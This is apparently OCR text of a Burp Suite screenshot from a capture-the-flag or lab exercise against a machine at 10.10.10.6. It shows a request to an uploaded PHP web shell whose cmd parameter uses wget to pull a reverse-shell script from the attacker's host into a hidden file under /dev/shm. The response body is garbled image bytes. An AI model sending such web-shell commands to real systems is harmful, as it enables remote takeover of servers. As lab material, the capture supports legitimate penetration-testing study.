 Applications Places burp-StartBurp Mon 17:56 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.6 ?
Request
Raw Params Headers Hex
POST /torrent/upload/4d399e8818ba94deededadc0ab92f88d8000bcf7.php HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: /torrent/=; /torrent/login.php=; saveit_0=4; saveit_1=5; /torrent/torrents.php=;
/torrent/torrents.phpfirsttimeload=1; PHPSESSID=b0b503b1ae2ce61c68861f0ebd787a76
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
cmd=wget http://10.10.14.13:8000/tcp_pty_backconnect.py -O /dev/shm/.myshell.python
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 05 Feb 2018 22:51:03 GMT
Server: Apache/2.2.12 (Ubuntu)
X-Powered-By: PHP/5.2.10-2ubuntu6.10
Vary: Accept-Encoding
Content-Length: 243
Connection: close
Content-Type: text/html
�PNG
IHDRnZ▯▯Y�c@▯sBIT▯▯▯▯|▯d� pHYs▯▯▯▯▯��~�▯tEXtCreation
Time05/31/07-�@�▯tEXtSoftwareMacromedia Fireworks 8�h�x▯�IDATx��]mPTW�~n�A�
▯���@���▯>�c▯Jb&��(�g�k▯$��▯Q����qe▯�2�$8▯1�$▯$e�AF�▯��▯���8.��▯F▯lt��
? < + > Type a search term 0 matches
Done 457 bytes | 239 millis